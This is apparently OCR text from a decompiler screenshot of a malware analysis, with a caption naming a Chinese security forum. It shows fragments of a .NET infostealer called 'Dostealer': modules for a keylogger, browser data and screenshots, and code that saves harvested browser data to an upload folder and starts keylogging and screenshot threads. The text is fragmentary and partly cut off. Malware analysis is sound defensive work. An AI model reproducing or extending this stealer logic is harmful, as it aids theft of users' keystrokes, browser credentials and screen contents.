 fcc54bfa60289e20a75b956f9619
dumps.exe.bin
_001F0000.mem
IMKT42BN4.5 QQSS.EXE.bin
e2a39496eb374c40af43d4e21ec6
Dostealer (1.0.0.0)
Dostealer.exe
PE
引用
资源
{ } -
{ } Dostealer
Keylogger @02000002
Program @02000004
ScreenShot @02000005
{ } Dostealer.Browsers
{ } Dostealer.Common
{ } Dostealer.Properties
{ } Dostealer.Utils
113 if (flag11)
114 {
115 DebugLog.WriteLn("Save browsers data");
116 File.WriteAllText(Path.Combine(Program.MustUploadPath, Path.GetRandomFileName()), brow
117 File.WriteAllText(path7, "Version 4.521.52");
118 }
119 }
120 DebugLog.WriteLn("Run keylogger thread");
121 Keylogger keylogger = new Keylogger(1024);
122 keylogger.OnBufferFilled += Program.OnKeylogBuffer;
123 keylogger.Start();
124 Thread thread = new Thread(new ThreadStart(Program.ScreenshotProc));
125 thread.Start();
126 Application.Run();
127 }
128 }
129 catch (Exception ex2)
130 {
100 %
内存 1
先知社区